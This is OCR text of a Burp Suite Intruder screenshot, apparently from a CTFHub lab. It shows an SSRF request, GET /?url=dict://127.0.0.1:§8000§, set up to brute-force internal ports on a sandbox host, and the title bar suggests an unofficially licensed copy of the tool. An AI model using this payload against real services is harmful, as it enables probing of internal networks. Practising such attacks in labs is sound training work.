 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
GET /?url=dict://127.0.0.1:§8000§ HTTP/1.1
Host: sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 487